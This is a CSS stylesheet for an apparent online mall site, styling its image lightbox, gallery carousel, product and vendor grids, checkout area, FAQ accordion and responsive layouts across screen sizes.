.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }*/
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: none; }
